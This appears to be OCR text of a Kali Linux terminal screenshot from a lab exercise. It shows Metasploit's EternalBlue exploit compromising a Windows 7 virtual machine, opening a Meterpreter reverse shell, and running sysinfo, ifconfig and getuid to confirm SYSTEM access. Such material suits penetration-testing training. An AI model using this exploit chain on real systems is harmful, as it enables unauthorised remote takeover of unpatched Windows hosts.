 1 2 3 4
18:54
root@kali: /home/kali
File Actions Edit View Help
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:9e:37:29
MTU : 1500
IPv4 Address : 10.0.2.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::65a1:f0ac:7d56:e24d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:204
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >